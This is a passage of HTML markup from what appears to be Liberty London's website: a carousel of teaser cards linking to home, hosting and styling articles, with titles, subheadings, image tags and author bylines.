                https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=75" width="500" height="650" alt="what cushions go with" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Cushion Colour Combinations</h4><h5 class="sub-heading portrait-regular m-0">We’ve put together four fail-proof combos to help you nail styling your sofa or bed. Spoiler: it’s all in the golden Rule of Three</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/hot-pottery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=75" alt="beauty by design hot pottery interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Hot Pottery</h4>
            <h5 class="sub-heading portrait-regular m-0">Giving us an exclusive insight into their traditional pottery in Puglia, the founders share the hand-moulded story behind their unique splatterware.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-table-settings.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=75" width="500" height="650" alt="dinner table settings for every occassion" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Dinner Table Setting, Sorted</h4><h5 class="sub-heading portrait-regular m-0">It's dinner time. From the relaxed casual dinner of dreams to the perfect date night setting, this is Liberty’s guide to your perfect dinner table.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/breakfast-table-setting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=75" alt="breakfast table setting ideas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table for Breakfast</h4><h5 class="sub-heading portrait-regular m-0">Liberty shares a lesson in laying a suitably extravagant tablescape to ensure your breakfast table feels extra special</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-cornishware.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=75" width="500" height="650" alt="Cornishware piece being painted" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio With Cornishware</h4><h5 class="sub-heading portrait-regular m-0">The impressive story behind the UK’s most iconic blue and white crockery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=75" width="500" height="650" alt="Read wake up happy with these bedroom ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wake Up Happy in Your Dream Bedroom</h4><h5 class="sub-heading portrait-regular m-0">Granted we spend most of our time in our bedroom asleep, but you deserve to wake up to things that make you smile. Here’s our very best, happy bedroom ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/outdoor-entertaining-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default" width="500" height="650" alt="outdoor entertaining hosting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Outdoor Entertaining Ideas to Impress Your Guests This Summer</h4><h5 class="sub-heading portrait-regular m-0">This season, we’re overcoming our fear and embracing the last-minute gathering. Here’s your Liberty guide to stress-free outdoor entertaining.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/hampson-woods-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=75" width="500" height="650" alt="Jonty Hampson of Hampson Woods in his Cumbrian studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Hampson Woods</h4><h5 class="sub-heading portrait-regular m-0">Nestled deep in the valleys of the Lake District hides the workshop of this distinctive brand with craftsmanship and nature at its heart</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/alice-cicolini-home-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=75" alt="alice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Alice Cicolini</h4>
            <h5 class="sub-heading portrait-regular m-0">Jewellery designer Alice Cicolini invites us inside her eclectic East London home</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Chloe Simpkins</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Chloe Simpkins</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-carole-bamford.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default" width="500" height="650" alt="Carole Bamford, founder of Daylesford and Bamford" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Hosting by Carole Bamford</h4><h5 class="sub-heading portrait-regular m-0">The Daylesford founder – and ultimate host with the most – invites Liberty round for a lesson in curating an artful guest experience</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-cocktails.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=75" alt="sloemotion gin cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Cocktail Hour with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Modern craft distillery, Sloemotion, shares two pre and post-dinner cocktails to bring the bar to your home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="garden room styling ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Rain or Shine: How to Bring the Outdoors In</h4><h5 class="sub-heading portrait-regular m-0">As we all seek space and solitude, a room in the garden has never been so popular. Design an inspirational oasis, all year round via The Liberty Garden Room, open now on the fourth floor</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="guest bedroom hosting sleepover ideas cushions and book on guest bed" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come & Stay: Get Your Guest Bedroom Sleepover Ready</h4><h5 class="sub-heading portrait-regular m-0">Whether it’s a sofa or a suite: here’s how to curate a guest bedroom they’ll never want to leave. Be our guest.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-styling/candle-for-every-room.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4>
            <h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
